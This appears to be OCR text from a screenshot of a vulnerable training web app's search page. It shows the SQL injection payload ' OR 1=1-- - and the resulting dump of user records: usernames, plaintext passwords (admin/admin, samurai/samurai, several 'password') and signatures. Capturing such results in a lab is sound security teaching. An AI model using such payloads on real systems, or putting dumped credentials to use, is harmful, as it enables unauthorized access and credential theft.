 Results for "' OR 1=1-- -".24 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning
Username=bobby
Password=password
Signature=Hank is my dad
Username=simba
Password=password
Signature=I am a super-cat